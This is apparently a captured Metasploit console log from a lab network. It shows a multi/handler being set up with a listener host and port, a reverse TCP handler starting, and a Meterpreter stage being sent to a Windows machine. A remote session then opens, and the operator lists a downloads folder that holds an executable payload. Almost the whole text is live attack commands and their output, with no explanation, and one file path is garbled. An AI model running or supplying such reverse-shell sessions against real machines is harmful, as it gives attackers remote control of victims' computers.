 msf6 exploit(multi/handler) > set lhost 192.168.37.162
lhost => 192.168.37.162
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.37.162:4444
[*] Sending stage (175686 bytes) to 192.168.37.165
[*] Meterpreter session 3 opened (192.168.37.162:4444 → 192.168.37.165:50997) at -0400
meterpreter > dir
Listing: C:\Use MicrosoftEdgeDownloads\038d3133-6dca-461b-8981-4a473bba3191
Mode Size Type Last modified Name
100777/rwxrwxrwx 17408 fil -0400 tstfile.exe
meterpreter >